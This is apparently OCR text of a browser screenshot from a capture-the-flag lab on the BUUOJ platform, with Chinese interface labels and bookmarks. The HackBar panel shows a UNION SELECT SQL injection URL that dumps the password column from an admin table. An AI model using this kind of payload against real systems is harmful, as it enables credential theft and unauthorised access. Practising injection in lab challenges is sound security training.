 7e357cf5-4fa0-4a4e-94bf-5a6597
7e357cf5-4fa0-4a4e-94bf-5a659778789f.node4.buuoj.cn:81/backend
IP
火狐官方站点 常用网址 web 江大 作业 网站 web 江大 作业 解码工具 网站 移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "1"
content: "a693e1dec35f4820c99a6a2efa781dc0"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://7e357cf5-4fa0-4a4e-94bf-5a659778789f.node4.buuoj.cn:81/backend/content_detail.php?id=-1%20union%20select%201,
(select%20group_concat(password)%20from%20admin)
Post data Referer User Agent Cookies Clear All